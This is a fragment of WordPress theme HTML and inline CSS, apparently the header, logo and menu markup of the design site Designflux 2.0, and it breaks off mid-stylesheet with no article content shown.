				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row">
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:fixed;width:100%;top:0;bottom:auto}@media (max-width:767px){.tdi_2{padding-top:0!important}}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style"><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#fff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}.tdi_6{margin-top:0!important;margin-bottom:0!important;padding-top:12px!important;padding-bottom:12px!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
<style>@media (max-width:767px){.tdi_7{margin-left:0!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{align-items:flex-start;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:0;color:#aaa;font-family:Fira\ Sans!important;font-size:9px!important;font-weight:300!important}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-icon-svg svg{width:35px}.tdi_7 .tdb-logo-icon{margin-right:5px;top:1px;display:block}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{color:#000;font-family:Montserrat!important;font-size:20px!important;font-weight:700!important}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:#000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-img{max-width:50px}.tdi_7 .tdb-logo-img-wrap{margin-top:0;margin-bottom:0;margin-right:10px;margin-left:0}.tdi_7 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img{max-width:auto}.tdi_7 .tdb-logo-img-wrap{display:block}}@media (max-width:767px){.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row}.tdi_7 .tdb-logo-text-title{display:block;font-family:Montserrat!important;font-size:22px!important;font-weight:600!important}.tdi_7 .tdb-logo-text-tagline{display:none;font-family:Fira\ Sans!important;font-size:-!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://designflux.co.kr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_retina.png" src="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_mobile_retina.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Designflux 2.0</span><span class="tdb-logo-text-tagline">Designflux 2.0</span></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_11 .vc_column-inner,.tdi_11 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_12">
<style>@media (max-width:767px){.tdi_12{margin-right:17px!important;padding-top:4px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_12{display:inline-block}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob{color:#000}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:#000}.tdi_12 .tdb-header-search-button-mob:hover{color:#f0b}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{font-size:20px;width:20px;height:20px;line-height:20px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
<style>@media (max-width:767px){.tdi_13{margin-bottom:-!important;padding-bottom:5px!important;justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button{color:#000}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#000}.tdi_13 .tdb-mobile-menu-button:hover{color:#000}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#000}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button i{font-size:17px;width:17px;height:17px;line-height:17px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-oi tdc-font-oi-menu"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0">
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row">
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_21{min-height:0}.tdi_21>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#fff!important}.td-header-desktop-wrap{position:relative}.tdi_21{border-color:#000!important;z-index:0!important;border-style:solid!important;border-width:0 0 2px 0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{border-color:#fff!important;display:none!important;position:relative}}</style>
<div class="tdi_20_rand_style td-element-style"><style>.tdi_20_rand_style{background-color:#fff!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20_rand_style{background-color:#fff!important}}.tdi_20_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#fff,#fff)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#fff,#fff)!important}}</style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f6ccff}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (min-width:768px){.tdi_23{margin-left:-20px;margin-right:-20px}.tdi_23 .tdc-row-video-background-error,.tdi_23 .vc_column{padding-left:20px;padding-right:20px}}.tdi_23{padding-top:-!important;border-color:#fbccff!important;border-style:solid!important;border-width:0!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:-!important}}</style>
<div class="tdi_22_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:center top!important}</style></div><style>.tdi_22_rand_style{background-color:#fbccff!important}.tdi_22_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#fbccff,#fbccff)!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline;flex-grow:1}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_25{vertical-align:middle}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}}.tdi_25{padding-right:0!important;padding-left:0!important;border-style:none!important;border-color:#fff!important;border-width:0!important;position:relative}@media (min-width:1141px){.tdi_25{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{justify-content:center!important;text-align:center!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{border-color:#fbccff!important;display:none!important;position:relative}}</style>
<div class="tdi_24_rand_style td-element-style"><style>.tdi_24_rand_style{background-color:#fff!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24_rand_style{background-color:#fbccff!important}}.tdi_24_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#fff,#fff)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#fbccff,#fbccff)!important}}</style></div><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row">
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}@media (min-width:1141px){.tdi_29{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_29{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{position:relative}}</style>
<div class="tdi_30_rand_style td-element-style"><style>@media (min-width:768px) and (max-width:1018px){.tdi_30_rand_style{background-color:#fbccff!important}.tdi_30_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#fbccff,#fbccff)!important}}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:bottom}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:100%;height:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_33{vertical-align:baseline}}@media (min-width:768px) and (max-width:1018px){.tdi_33{vertical-align:baseline}}@media (min-width:1141px){.tdi_33{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{display:none!important}}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0">
<style scoped>.tdi_35{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row">
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6705" data-autoload-type="" data-autoload-count="4">
    <style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto!important;bottom:50px!important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-6508" class="post-6508 tdb_templates type-tdb_templates status-publish post">
	                                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_41{min-height:0}.tdi_41{position:relative}</style>
<div class="tdi_40_rand_style td-element-style"><style>.tdi_40_rand_style{background-color:#fff!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row">
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;align-items:flex-start}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}@media (min-width:1141px){.tdi_45{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45{display:none!important}}@media (max-width:767px){.tdi_45{display:none!important}}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{position:relative}.tdi_47 .td_block_wrap{text-align:left}</style>
<div class="tdi_46_rand_style td-element-style"><style>.tdi_46_rand_style{background-color:#fff!important}</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_49{vertical-align:middle}}@media (max-width:767px){.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:flex-start;align-items:flex-start}}.tdi_49{padding-top:8px!important;padding-bottom:8px!important;border-color:#000!important;border-style:solid!important;border-width:0 0 2px 0!important;position:relative}@media (max-width:767px){.tdi_49{padding-top:0!important;padding-bottom:0!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{border-width:2px 0 2px 0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-top:4px!important;padding-bottom:4px!important}}</style>
<div class="tdi_48_rand_style td-element-style"><style>.tdi_48_rand_style{background-color:#fff!important}</style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_50">
<style>.tdi_50{padding-top:0!important;padding-bottom:0!important;padding-left:25px!important;border-color:#000!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important;padding-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important;padding-top:2px!important;padding-left:20px!important}}</style>
<style>.tdi_50 .tdb-logo-a,.tdi_50 h1{align-items:center;justify-content:flex-start}.tdi_50 .tdb-logo-svg-wrap{display:block}.tdi_50 .tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-a:hover .tdb-logo-text-title{color:#f0b;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_50 .tdb-logo-text-title{font-family:Montserrat!important;font-size:23px!important;font-weight:600!important;letter-spacing:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-logo-text-title{font-family:Montserrat!important;font-size:20px!important;font-weight:600!important;letter-spacing:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-logo-text-title{font-family:Montserrat!important;font-size:18px!important;font-weight:600!important;letter-spacing:0!important}}</style>
<div class="tdi_50_rand_style td-element-style"><style>.tdi_50_rand_style{background-color:#fff!important}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://designflux.co.kr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_retina.png" src="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_mobile_retina.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Designflux 2.0</span><span class="tdb-logo-text-tagline">Designflux 2.0</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_51" style=" z-index: 999;">
<style>.tdi_51{padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:25px!important;border-color:#000!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_51{padding-right:0!important;padding-left:0!important;border-color:#f6ccff!important;border-width:0 - 0 0!important;position:relative}}@media (min-width:1019px) and (max-width:1140px){.tdi_51{padding-left:0!important}}@media (max-width:767px){.tdi_51{padding-top:40px!important;display:none!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 